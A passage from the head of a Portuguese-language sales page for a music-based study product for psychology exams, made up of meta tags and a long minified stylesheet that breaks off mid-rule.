property="og:description" content="Faça a matéria voltar à memória."/><meta property="og:type" content="website"/><meta property="og:locale" content="pt_BR"/><meta property="og:image" content="https://tacio10.github.io/psicologia/og.png"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="630"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Memória Musical | Concursos de Psicologia"/><meta name="twitter:description" content="Faça a matéria voltar à memória."/><meta name="twitter:image" content="https://tacio10.github.io/psicologia/og.png"/><link rel="preconnect" href="https://fonts.googleapis.com"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""/><link rel="preconnect" href="https://scripts.converteai.net" crossorigin=""/><link rel="preconnect" href="https://images.converteai.net" crossorigin=""/><meta name="theme-color" content="#04140d"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&amp;family=Sora:wght@500;600;700;800&amp;display=swap"/><style>/*! tailwindcss v4.2.1 | MIT License | https://tailwindcss.com */
-@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial}}}@layer theme{:root,:host{--font-sans:ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-mono:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--spacing:.25rem;--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab, red, red)){::placeholder{color:color-mix(in oklab, currentcolor 50%, transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.\!visible{visibility:visible!important}.visible{visibility:visible}.relative{position:relative}.start{inset-inline-start:var(--spacing)}.contents{display:contents}.table{display:table}.transform{transform:var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,)}}:root{--bg:#04140d;--bg-2:#061b12;--bg-3:#08241a;--surface:#ffffff09;--surface-2:#ffffff0f;--border:#ffffff17;--border-2:#ffffff29;--text:#eaf5ef;--muted:#94aba1;--soft:#c3d4cc;--green:#1fd36b;--green-ink:#04210f;--lime:#d4ff6a;--mint:#3fe39a;--gold:#f1c400;--display:"Sora", "Manrope", system-ui, -apple-system, "Segoe UI", sans-serif;--body:"Manrope", system-ui, -apple-system, "Segoe UI", Roboto, Arial, sans-serif;--ink:var(--text);--ink-soft:var(--muted);--deep:var(--bg-3);--deep-2:var(--bg);--mint-dark:var(--green);--white:#fff;--lightningcss-light: ;--lightningcss-dark:initial;color-scheme:dark}.offer-bar{z-index:50;color:#062a2d;background:#43d6a0;justify-content:center;align-items:center;min-height:46px;padding:8px 16px;font-size:14px;font-weight:800;text-decoration:none;display:flex;position:fixed;inset:0 0 auto;box-shadow:0 2px 14px #062a2d38}.offer-bar-inner{white-space:nowrap;align-items:center;gap:10px;display:flex}.offer-clock{color:#d8ff87;font-variant-numeric:tabular-nums;background:#062a2d;border-radius:6px;padding:3px 10px;font-size:15px;font-weight:900}.offer-sep{opacity:.5}.offer-bar strong{font-weight:900}body{padding-top:46px}[id]{scroll-margin-top:58px}*{box-sizing:border-box}html{scroll-behavior:auto;overflow-anchor:none;background:var(--bg)}body,main{overflow-anchor:none}body{background:var(--bg);color:var(--text);font-family:var(--body);-webkit-font-smoothing:antialiased;margin:0;line-height:1.55}main{overflow-x:clip}a{color:inherit}img{max-width:100%;display:block}::selection{background:var(--green);color:var(--green-ink)}.wrap{width:min(1160px,100% - 40px);margin-inline:auto}.narrow{max-width:850px}.section{padding:112px 0;position:relative}.section+.section{border-top:1px solid #ffffff0d}.dark{background:var(--bg-2);color:var(--text)}.soft{background:var(--bg-2)}.eyebrow{color:var(--green);letter-spacing:.16em;text-transform:uppercase;background:#1fd36b14;border:1px solid #1fd36b47;border-radius:999px;align-items:center;gap:8px;margin-bottom:20px;padding:6px 12px;font-size:11px;font-weight:800;display:inline-flex}.eyebrow:before{content:"";background:currentColor;border-radius:50%;width:6px;height:6px;box-shadow:0 0 10px}.eyebrow.light{color:var(--lime);background:#d4ff6a12;border-color:#d4ff6a4d}h1,h2,h3,p{margin-top:0}h1,h2,h3{font-family:var(--display);letter-spacing:-.035em;text-wrap:balance;font-weight:700;line-height:1.08}h1{max-width:720px;margin-bottom:24px;font-size:clamp(32px,3.6vw,48px)}h1 em{color:var(--lime);font-style:normal}h1 strong{color:var(--green);text-shadow:0 0 32px #1fd36b59;font-weight:800}h2{margin-bottom:22px;font-size:clamp(32px,4.4vw,52px)}h3{font-size:24px}.section-intro,.section-heading>p{color:var(--muted);font-size:18px}.section-heading{margin-bottom:48px}.section-heading.center{text-align:center;margin-inline:auto;max-width:820px;margin-bottom:52px}.section-heading.center p{margin-top:-6px}.split-heading{grid-template-columns:1.4fr .6fr;align-items:end;gap:64px;display:grid}.split-heading h2{margin-bottom:0}.light-heading p{color:var(--muted)}.hero:before,.listen:before,.pricing:before,.mechanism:before{content:"";pointer-events:none;z-index:0;background:radial-gradient(closest-side,#1fd36b29,#0000);border-radius:50%;width:900px;height:600px;position:absolute}.section>.wrap,.hero>*{z-index:1;position:relative}.button{cursor:pointer;min-height:58px;font-family:var(--body);border:1px solid #0000;border-radius:999px;justify-content:center;align-items:center;gap:14px;padding:0 28px;font-size:15px;font-weight:800;text-decoration:none;transition:transform .2s,box-shadow .25s,background .2s;display:inline-flex;position:relative}.button:hover{transform:translateY(-2px)}.button:focus-visible{outline:2px solid var(--lime);outline-offset:3px}.button.primary{background:linear-gradient(180deg, #e2ff8f, var(--lime));color:var(--green-ink);box-shadow:0 0 0 1px #d4ff6a80,0 10px 40px -6px #d4ff6a8c}.button.primary:hover{box-shadow:0 0 0 1px #d4ff6ab3,0 14px 54px -4px #d4ff6abf}.button.secondary{border-color:var(--border-2)}.dark-button{background:var(--bg-3);color:#fff}.hero{background:var(--bg);min-height:780px;color:var(--text);position:relative;overflow:hidden}.hero:before{background:radial-gradient(closest-side,#1fd36b38,#0000);width:1000px;height:800px;top:40px;right:-220px}.hero:after{content:"";z-index:0;pointer-events:none;background-image:linear-gradient(#ffffff09 1px,#0000 1px),linear-gradient(90deg,#ffffff09 1px,#0000 1px);background-size:56px 56px;position:absolute;inset:0;-webkit-mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%);mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%)}.nav{justify-content:space-between;align-items:center;height:88px;display:flex}.brand{color:inherit;font-family:var(--display);letter-spacing:.1em;align-items:center;gap:10px;font-size:13px;font-weight:700;text-decoration:none;display:inline-flex}.brand-mark{background:var(--green);width:34px;height:34px;color:var(--green-ink);border-radius:10px;place-items:center;font-size:18px;display:grid;box-shadow:0 0 22px #1fd36b80}.nav-link{border:1px solid var(--border-2);background:var(--surface);color:#fff;border-radius:999px;padding:9px 18px;font-size:14px;font-weight:700;text-decoration:none;transition:border-color .2s,background .2s}.nav-link:hover{border-color:var(--green);background:#1fd36b1a}.hero-grid{grid-template-columns:1.05fr .95fr;align-items:center;gap:56px;padding:56px 0 96px;display:grid}.hero-copy{min-width:0}.lead{max-width:640px;color:var(--soft);margin-bottom:30px;font-size:19px}.hero-video{border:1px solid var(--border-2);background:#000;border:1px solid #ffffff29;border-radius:16px;width:100%;max-width:400px;margin:0 auto 30px;overflow:hidden;box-shadow:0 22px 55px #00000057}.hero-actions{flex-wrap:wrap;align-items:center;gap:20px;display:flex}.microcopy{color:var(--muted);font-size:13px}.hero-proof{color:var(--soft);flex-wrap:wrap;gap:10px;margin-top:26px;font-size:12px;font-weight:700;display:flex}.hero-proof span{border:1px solid var(--border);background:var(--surface);border-radius:999px;padding:7px 12px}.hero-visual{z-index:1;align-self:start;min-width:0;padding-top:24px;position:sticky;top:90px}.hero-phones{--s:.7;--s-side:.56;height:calc(848px * var(--s) + 24px);position:relative}.hp-glow{filter:blur(30px);background:radial-gradient(closest-side,#1fd36b73,#0000);border-radius:50%;width:80%;height:70%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.hp-phone{--k:var(--s);border-radius:calc(52px * var(--k) + 7px);background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);padding:7px;position:absolute;top:50%;left:50%;box-shadow:inset 0 0 0 1.5px #6f7772,0 40px 80px -24px #000000d9}.hp-screen{width:calc(384px * var(--k));height:calc(848px * var(--k));border-radius:calc(46px * var(--k));background:#011b11;position:relative;overflow:hidden}.hp-app{transform:scale(var(--k))}.hp-static{overflow:hidden}.hp-center{z-index:3;animation:7s ease-in-out infinite hp-float;transform:translate(-50%,-50%)}.hp-left,.hp-right{--k:var(--s-side);z-index:2;opacity:.92}.hp-left{animation:8s ease-in-out infinite hp-float-l;transform:translate(-118%,-46%)rotate(-9deg)}.hp-right{animation:8.5s ease-in-out infinite hp-float-r;transform:translate(18%,-46%)rotate(9deg)}@keyframes hp-float{50%{transform:translate(-50%,calc(-50% - 10px))}}@keyframes hp-float-l{50%{transform:translate(-118%,calc(8px - 46%))rotate(-9deg)}}@keyframes hp-float-r{50%{transform:translate(18%,calc(8px - 46%))rotate(9deg)}}.hp-now{background:radial-gradient(120% 60% at 50% 25%,#0d4a2b 0%,#03200f 55%,#011a0e 100%)}.hp-now-head{letter-spacing:.14em;text-transform:uppercase;color:#cfe3d8;justify-content:space-between;align-items:center;font-size:13px;font-weight:700;display:flex;position:absolute;top:78px;left:22px;right:22px}.hp-cover{background:linear-gradient(145deg,#1fd36b,#0a6b3a 55%,#063a22);border-radius:26px;place-items:center;width:300px;height:300px;display:grid;position:absolute;top:132px;left:42px;overflow:hidden;box-shadow:0 30px 60px -20px #1fd36b99}.hp-cover-ring{border:2px solid #ffffff40;border-radius:50%;width:230px;height:230px;position:absolute;box-shadow:0 0 0 26px #ffffff0d,0 0 0 52px #ffffff08}.hp-cover-ic{color:#fff;border:4px solid #fff;border-radius:26px;place-items:center;width:128px;height:128px;font-size:54px;font-weight:800;display:grid;position:relative}.hp-cover-bars{align-items:flex-end;gap:6px;height:28px;display:flex;position:absolute;bottom:22px;left:24px;right:24px}.hp-cover-bars i{background:#ffffff8c;border-radius:3px;flex:1;animation:1.1s ease-in-out infinite hp-eq}.hp-cover-bars i:nth-child(2n){animation-delay:-.4s}.hp-cover-bars i:nth-child(3n){animation-delay:-.7s}@keyframes hp-eq{0%,to{height:6px}50%{height:28px}}.hp-now-meta{justify-content:space-between;align-items:center;gap:12px;display:flex;position:absolute;top:462px;left:42px;right:42px}.hp-now-meta b{letter-spacing:-.3px;font-size:24px;font-weight:800;display:block}.hp-now-meta i{color:var(--adm-sub,#83968d);margin-top:4px;font-size:14px;font-style:normal;display:block}.hp-progress{background:#ffffff26;border-radius:5px;height:5px;position:absolute;top:552px;left:42px;right:42px}.hp-progress span{background:#1fd36b;border-radius:5px;animation:14s linear infinite hp-prog;position:absolute;inset:0 56% 0 0}.hp-progress span:after{content:"";background:#fff;border-radius:50%;width:14px;height:14px;position:absolute;top:50%;right:-7px;transform:translateY(-50%)}@keyframes hp-prog{0%{right:70%}to{right:20%}}.hp-times{color:#8fa69a;font-variant-numeric:tabular-nums;justify-content:space-between;font-size:12px;display:flex;position:absolute;top:566px;left:42px;right:42px}.hp-controls{justify-content:space-between;align-items:center;display:flex;position:absolute;top:610px;left:36px;right:36px}.hp-play{background:#1fd36b;border-radius:50%;place-items:center;width:76px;height:76px;display:grid;box-shadow:0 0 36px #1fd36b8c}.hp-next{background:#ffffff0f;border:1px solid #ffffff14;border-radius:16px;align-items:center;gap:12px;padding:12px 14px;display:flex;position:absolute;bottom:34px;left:18px;right:18px}.hp-next .adm-ic{width:40px;height:40px;font-size:14px}.hp-next i{color:#8fa69a;text-transform:uppercase;letter-spacing:.1em;font-size:11px;font-style:normal;display:block}.hp-next b{font-size:15px;display:block}.hp-chips{gap:8px;margin:0 3px 20px;display:flex}.hp-chips span{color:#b8cbc2;border:1px solid #1d3d2e;border-radius:999px;padding:8px 16px;font-size:13px;font-weight:600}.hp-chips .on{color:#04210f;background:#1fd36b;border-color:#1fd36b}.hp-lib{grid-template-columns:1fr 1fr;gap:10px;display:grid}.hp-tile{background:#061d13;border:1px solid #123526;border-radius:16px;align-content:start;gap:6px;min-height:150px;padding:16px 14px;display:grid}.hp-tile:first-child{background:#08291b;border-color:#1fd36b}.hp-tile .adm-ic{margin-bottom:10px;font-size:12px}.hp-tile b{font-size:14px;line-height:1.2}.hp-tile i{color:#83968d;font-size:11.5px;font-style:normal}.floating-card{z-index:4;border:1px solid var(--border-2);-webkit-backdrop-filter:blur(14px);background:#08241ab8;border-radius:16px;align-items:center;gap:14px;padding:14px 18px;display:flex;position:absolute;bottom:-14px;left:-8px;box-shadow:0 20px 40px -10px #0009}.floating-card small,.floating-card strong{display:block}.floating-card small{color:var(--muted);letter-spacing:.1em;text-transform:uppercase;font-size:10px}.floating-card strong{font-size:14px}.sound-bars{align-items:center;gap:3px;height:25px;display:flex}.sound-bars i{background:var(--lime);border-radius:2px;width:3px;height:10px;animation:1s ease-in-out infinite hp-eq;display:block}.sound-bars i:nth-child(2){animation-delay:-.3s}.sound-bars i:nth-child(3){animation-delay:-.6s}.sound-bars i:nth-child(4){animation-delay:-.15s}.sound-bars i:nth-child(5){animation-delay:-.45s}.stats{z-index:2;margin-top:-40px;position:relative}.stats-grid{border:1px solid var(--border);-webkit-backdrop-filter:blur(16px);background:#08241a99;border-radius:22px;grid-template-columns:repeat(5,1fr);display:grid;overflow:hidden;box-shadow:0 30px 60px -30px #000c,inset 0 1px #ffffff0f}.stat{gap:4px;padding:26px 28px;display:grid}.stat+.stat{border-left:1px solid var(--border)}.stat strong{font-family:var(--display);letter-spacing:-.03em;background:linear-gradient(180deg, #fff, var(--lime));color:#0000;-webkit-background-clip:text;background-clip:text;font-size:clamp(26px,3vw,36px);font-weight:800;line-height:1}.stat span{color:var(--muted);font-size:13px;font-weight:600}.problem{text-align:center}.problem .section-intro{max-width:720px;margin-inline:auto}.problem h2{max-width:760px;margin-inline:auto}.mechanism:before{top:0;left:-300px}.mechanism-grid{grid-template-columns:1fr 1fr;gap:30px 80px;display:grid}.mechanism-copy{color:var(--soft);padding-top:54px;font-size:18px}.routine-strip{grid-column:1/-1;grid-template-columns:repeat(4,1fr);gap:14px;margin-top:30px;display:grid}.routine-strip div{border:1px solid var(--border);background:var(--surface);border-radius:18px;padding:26px 22px;position:relative}.routine-strip div:after{content:"→";color:var(--green);font-weight:800;position:absolute;top:50%;right:-12px;transform:translateY(-50%)}.routine-strip div:last-child:after{content:none}.routine-strip span{color:var(--green);font-family:var(--display);margin-bottom:10px;font-size:13px;font-weight:700;display:block}.routine-strip strong{font-family:var(--display);font-size:19px}.listen{background:var(--bg);color:#fff;overflow-x:clip}.listen:before{width:700px;height:700px;top:45%;left:50%;transform:translate(-50%,-50%)}.listen-heading{max-width:760px;margin-inline:auto}.listen-heading h2{color:#fff;max-width:680px;margin-inline:auto}.listen-heading p{max-width:610px;color:var(--muted);margin-inline:auto}.fit{background:var(--bg-2)}.fit-grid{grid-template-columns:.9fr 1.1fr;align-items:center;gap:90px;display:grid}.fit-visual{position:relative}.fit-visual img{aspect-ratio:4/4.7;object-fit:cover;border:1px solid var(--border-2);border-radius:24px;width:100%;box-shadow:0 0 0 8px #ffffff08,0 30px 80px -20px #1fd36b59}.time-badge{background:var(--lime);color:var(--green-ink);border-radius:16px;align-items:center;gap:8px;padding:14px 18px;display:flex;position:absolute;top:30px;right:-24px;box-shadow:0 14px 40px -8px #d4ff6a99}.time-badge strong{font-family:var(--display);font-size:36px;line-height:1}.time-badge span{text-transform:uppercase;font-size:10px;font-weight:800;line-height:1.2}.use-list{gap:10px;margin-top:36px;display:grid}.use-list>div{border:1px solid var(--border);background:var(--surface);border-radius:16px;grid-template-columns:48px 1fr;align-items:center;gap:14px;padding:16px 18px;transition:border-color .2s,background .2s;display:grid}.use-list>div:hover{background:#1fd36b0f;border-color:#1fd36b66}.use-list>div>span{width:40px;height:40px;color:var(--green);font-family:var(--display);background:#1fd36b1f;border-radius:12px;place-items:center;font-size:13px;font-weight:700;display:grid}.use-list p{color:var(--muted);grid-template-columns:150px 1fr;margin:0;display:grid}.use-list strong{color:var(--text)}.contents{background:var(--bg)}.topic-marquee{gap:12px;margin:0 0 56px;display:grid;overflow:hidden;-webkit-mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000);mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000)}.marquee-row{display:flex}.marquee-track{gap:12px;width:max-content;padding-right:12px;animation:70s linear infinite marquee;display:flex}.marquee-row.reverse .marquee-track{animation-duration:80s;animation-direction:reverse}.topic-marquee:hover .marquee-track{animation-play-state:paused}@keyframes marquee{to{transform:translate(-50%)}}.pill{color:#7f978b;white-space:nowrap;background:#0c2a1d;border:1px solid #143a29;border-radius:999px;flex:none;padding:14px 24px;font-size:15px;font-weight:700}.pill-on{background:var(--lime);border-color:var(--lime);color:var(--green-ink);box-shadow:0 0 30px -6px #d4ff6a8c}.subject-grid{grid-template-columns:repeat(3,1fr);gap:12px;display:grid}.subject-card{border:1px solid var(--border);background:var(--surface);border-radius:18px;transition:background .2s,border-color .2s,box-shadow .2s}.subject-card:hover{background:#1fd36b0d;border-color:#1fd36b66}.subject-card[open]{background:var(--bg-3);border-color:#1fd36b80;grid-column:1/-1;box-shadow:0 0 0 1px #1fd36b33,0 30px 60px -30px #1fd36b66}.subject-card summary{cursor:pointer;min-height:128px;padding:22px;list-style:none}.subject-card summary::-webkit-details-marker{display:none}.subject-card summary>span{color:var(--green);font-family:var(--display);margin-bottom:12px;font-size:12px;font-weight:700;display:block}.subject-card summary>strong{font-family:var(--display);font-size:16px;font-weight:600}.subject-card summary small{color:var(--muted);justify-content:space-between;align-items:center;margin-top:18px;font-size:12px;font-weight:700;display:flex}.subject-card summary small b{width:28px;height:28px;color:var(--green);background:#1fd36b24;border-radius:50%;place-items:center;font-size:18px;line-height:1;transition:transform .2s,background .2s;display:grid}.subject-card:hover summary small b{background:var(--green);color:var(--green-ink)}.subject-card[open] summary small b{transform:rotate(45deg)}.subject-details{border-top:1px solid var(--border);padding:0 28px 28px}.subject-copy{padding-top:26px}.playlist-status{color:var(--green);background:#1fd36b1f;border-radius:999px;margin-bottom:18px;padding:7px 12px;font-size:12px;display:inline-block}.subject-copy p{max-width:760px;color:var(--soft);font-size:16px}.subject-copy h4{color:var(--text);font-family:var(--display);margin:24px 0 12px;font-size:16px}.subject-copy ul{grid-template-columns:1fr 1fr;gap:9px;margin:0;padding:0;list-style:none;display:grid}.subject-copy li{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:12px;padding:11px 14px;font-size:13px;font-weight:700}.subject-copy li:before{content:"✓";color:var(--green);margin-right:8px}.subject-value{color:var(--soft);background:#d4ff6a0f;border:1px solid #d4ff6a40;border-radius:14px;margin-top:24px;padding:16px 18px;font-size:13px;font-weight:700}.center-cta{text-align:center;margin-top:42px}.concursos-list{grid-template-columns:repeat(2,minmax(0,1fr));gap:10px;margin-top:28px;display:grid}.concursos-list p{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:14px;margin:0;padding:14px 18px;font-size:15px;font-weight:700;line-height:1.4}.concursos-list p:first-letter{color:var(--green)}.concursos-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:16px;font-weight:700}.compare-grid{grid-template-columns:1fr 1fr;gap:18px;max-width:920px;margin-inline:auto;display:grid}.compare-grid article{border-radius:24px;min-height:340px;padding:40px}.compare-old{border:1px solid var(--border);background:var(--surface);color:var(--muted)}.compare-new{background:linear-gradient(160deg, #e2ff8f, var(--lime) 60%, #b8f03a);color:var(--green-ink);position:relative;box-shadow:0 30px 80px -24px #d4ff6a8c}.compare-label{letter-spacing:.14em;text-transform:uppercase;margin-bottom:44px;font-size:11px;font-weight:800;display:inline-block}.compare-grid h3{color:inherit}.compare-grid ul,.price-card ul{gap:13px;padding:0;list-style:none;display:grid}.compare-new li{font-weight:700}.disclaimer-inline{color:var(--muted);text-align:center;margin:25px 0 0;font-size:12px}.bonuses{background:var(--bg)}.bonus-grid{grid-template-columns:repeat(6,1fr);gap:18px;display:grid}.bonus-grid article{grid-column:span 2}.bonus-grid article:nth-child(4){grid-column:2/4}.bonus-grid article:nth-child(5){grid-column:4/6}.bonus-grid article{border:1px solid var(--border);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:24px;transition:transform .25s,border-color .25s,box-shadow .25s;overflow:hidden}.bonus-grid article:hover{border-color:#1fd36b73;transform:translateY(-4px);box-shadow:0 30px 60px -30px #1fd36b73}.bonus-grid img{aspect-ratio:1.4;object-fit:cover;border-bottom:1px solid var(--border);width:100%}.bonus-copy{padding:20px 22px 22px}.bonus-copy>span{color:var(--lime);letter-spacing:.12em;text-transform:uppercase;font-size:11px;font-weight:800}.bonus-copy h3{margin:10px 0 8px;font-size:19px}.bonus-copy p{color:var(--muted);margin-bottom:14px;font-size:14px}.bonus-price{border-top:1px solid var(--border);flex-wrap:wrap;align-items:baseline;gap:6px 10px;padding-top:14px;display:flex}.bonus-price s{color:#8b9f95;font-size:15px;font-weight:700;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.bonus-price strong{color:var(--lime);font-family:var(--display);font-size:22px;font-weight:800}.bonus-price small{color:var(--muted);font-size:12px;font-weight:700}.value-stack{border:1px solid var(--border-2);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:28px;max-width:760px;margin:48px auto 0;padding:36px 40px 40px;box-shadow:0 40px 100px -40px #1fd36b73}.value-title{color:var(--green);letter-spacing:.14em;text-align:center;text-transform:uppercase;margin-bottom:18px;font-size:12px;font-weight:800;display:block}.value-stack ul{margin:0;padding:0;list-style:none}.value-stack li{border-bottom:1px dashed var(--border-2);color:var(--soft);justify-content:space-between;align-items:baseline;gap:16px;padding:13px 0;font-size:15px;font-weight:600;display:flex}.value-stack li s,.value-total s{color:#9fb3a9;font-variant-numeric:tabular-nums;flex:none;font-weight:800;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.value-total{font-family:var(--display);justify-content:space-between;align-items:baseline;gap:16px;padding:20px 0 6px;font-size:20px;font-weight:700;display:flex}.value-total s{color:var(--text);font-size:30px}.value-today{text-align:center;background:#d4ff6a12;border:1px solid #d4ff6a4d;border-radius:20px;margin-top:22px;padding:28px 24px}.value-today p{max-width:520px;color:var(--soft);margin:0 auto;font-size:16px}.value-today p strong{color:var(--text)}.value-price{font-family:var(--display);justify-content:center;align-items:baseline;gap:10px;margin:14px 0 4px;display:flex}.value-price small{color:var(--soft);font-size:20px;font-weight:700}.value-price strong{color:var(--lime);letter-spacing:-.04em;text-shadow:0 0 40px #d4ff6a59;font-size:clamp(44px,6vw,60px);font-weight:800;line-height:1}.value-today .value-cash{color:var(--muted);margin-bottom:22px;font-size:14px}.value-today .button{width:100%;max-width:460px}.testimonials{background:var(--bg-2)}.testimonial-carousel{cursor:grab;touch-action:pan-x pan-y;-webkit-user-select:none;user-select:none;scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;width:100%;overflow:auto hidden}.testimonial-carousel:active{cursor:grabbing}.testimonial-carousel::-webkit-scrollbar{display:none}.testimonial-track{gap:18px;width:max-content;display:flex}.testimonial-track figure{border:1px solid var(--border);scroll-snap-align:start;background:linear-gradient(#ffffff12,#ffffff05);border-radius:22px;flex:0 0 calc(min(1160px,100vw - 80px)/3 - 12px);margin:0;padding:10px}.testimonial-track img{pointer-events:none;border-radius:14px;width:100%;display:block}.pricing{background:var(--bg)}.pricing:before{width:1100px;height:700px;top:52%;left:50%;transform:translate(-50%,-50%)}.pricing .section-heading.center p{color:var(--lime);font-weight:700}.price-grid{grid-template-columns:repeat(2,minmax(0,1fr));justify-content:center;align-items:stretch;gap:22px;max-width:980px;margin-inline:auto;display:grid}.price-card{border:1px solid var(--border-2);-webkit-backdrop-filter:blur(12px);color:#fff;background:linear-gradient(#ffffff12,#ffffff05);border-radius:28px;flex-direction:column;padding:44px;display:flex;position:relative}.price-card.featured{background:linear-gradient(180deg, #0a2c1e, #071d14) padding-box, linear-gradient(160deg, var(--lime), var(--green) 40%, #1fd36b26 80%) border-box;border:1px solid #0000;box-shadow:0 0 0 1px #1fd36b26,0 40px 100px -30px #1fd36b8c}.plan-tag{color:var(--green);letter-spacing:.14em;text-transform:uppercase;font-size:11px;font-weight:800}.price-card .plan-tag{color:var(--lime)}.price-card h3{max-width:330px;min-height:58px;margin:18px 0 28px;font-size:26px}.single-price{color:var(--text);font-family:var(--display);justify-content:center;align-items:flex-start;display:flex}.single-price strong{letter-spacing:-.06em;font-size:72px;line-height:.85}.single-price small{font-size:19px;font-weight:700}.single-price .price-period{color:var(--muted);font-family:var(--body);align-self:flex-end;margin:0 0 3px 7px;font-size:14px;font-weight:700}.annual-price{color:var(--green);font-family:var(--display);text-shadow:0 0 40px #1fd36b66;justify-content:center;align-items:baseline;line-height:1;display:flex}.annual-price strong{letter-spacing:-.05em;font-size:64px}.annual-price small{margin-right:7px;font-size:23px;font-weight:700}.annual-price span{color:var(--muted);font-family:var(--body);text-shadow:none;margin-left:8px;font-size:14px;font-weight:700}.annual-payment{color:var(--muted);text-align:center;margin:10px 0 0;font-size:13px}.cash-price{color:var(--soft);text-align:center;margin:12px 0 0;font-size:16px;font-weight:700}.light-copy{color:var(--muted)}.value-badge{color:var(--lime);background:#d4ff6a1a;border:1px solid #d4ff6a66;border-radius:999px;align-self:center;margin-top:18px;padding:7px 13px;font-size:11px;font-weight:800}.price-card ul{border-top:1px solid var(--border);align-content:start;min-height:235px;margin:32px 0;padding-top:25px;font-size:14px}.price-card li{color:var(--soft)}.price-card .button{width:100%}.essential-ribbon{background:var(--gold);color:#282000}.essential-button{border-color:var(--gold);color:var(--gold);background:0 0}.essential-button:hover{background:#f1c4001a}.price-ribbon{letter-spacing:.08em;text-transform:uppercase;border-radius:20px;width:max-content;max-width:calc(100% - 34px);padding:7px 15px;font-size:10px;font-weight:800;position:absolute;top:-14px;left:50%;transform:translate(-50%)}.complete-ribbon{background:var(--lime);color:var(--green-ink);box-shadow:0 0 24px #d4ff6a99}.price-button{margin-top:auto}.secure-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:12px}.guarantee-grid{grid-template-columns:250px 1fr;align-items:center;gap:75px;max-width:900px;display:grid}.guarantee-seal{background:radial-gradient(circle at 35% 30%, #ecffb4, 